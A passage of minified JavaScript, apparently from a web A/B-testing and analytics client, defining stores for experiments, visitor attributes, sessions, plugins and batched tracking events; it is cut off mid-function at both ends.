this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},7610:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},3442:function(t,n,e){var i=e(1167),r=e(4184);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2684:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9103:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},2931:function(t,n,e){var i=e(1167),r=e(4184),o=e(6670);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2238:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},7633:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7025:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(t,n,e){var i=e(4184),r=e(6171);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},8634:function(t,n,e){var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},5123:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},8317:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},2539:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},6211:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8567:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},764:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},5271:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},8377:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},5656:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},9757:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},4329:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4786:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5e3:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var 